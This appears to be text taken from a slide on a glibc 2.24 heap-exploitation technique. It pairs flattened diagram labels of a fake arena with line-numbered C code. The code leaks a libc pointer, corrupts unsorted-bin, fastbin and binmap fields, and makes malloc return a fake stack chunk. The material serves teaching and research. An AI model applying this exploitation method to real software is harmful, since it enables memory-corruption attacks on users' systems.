 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
unsorted bin
INTM - 0x10
....
fake_arena, INTM_CHUNK
thread_arena
mutex,flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fakechunk
....
0x0000000000000000
0x0000000000000073
0x4141414141414141
0x0000000000000000
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);